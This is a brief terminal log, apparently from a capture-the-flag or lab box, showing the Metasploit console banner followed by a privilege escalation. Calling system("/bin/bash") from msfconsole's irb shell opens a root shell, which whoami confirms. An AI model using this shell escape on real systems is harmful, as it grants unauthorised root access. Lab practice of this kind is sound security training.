 ;OOOO'   .OOOO.   :OOOO.   ;OOOO;
.dOOo   .OOOOocccxOOOO.   xOOd.
,kOl  .OOOOOOOOOOOOO. .dOk,
:kk;.OOOOOOOOOOOOO.cOk:
;kOOOOOOOOOOOOOOOk:
,xOOOOOOOOOOOx,
.lOOOOOOOl.
,dOd,
.
=[ metasploit v6.0.9-dev                           ]
+ -- --=[ 2069 exploits - 1122 auxiliary - 352 post       ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
Metasploit tip: View a module's description using info, or the enhanced version in your browser with info -d
msf6 > irb
[*] Starting IRB shell...
[*] You are in the "framework" object
irb: warn: can't alias jobs from irb_jobs.
>> system("/bin/bash")
root@scriptkiddie:/home/pwn# whoami
root
root@scriptkiddie:/home/pwn#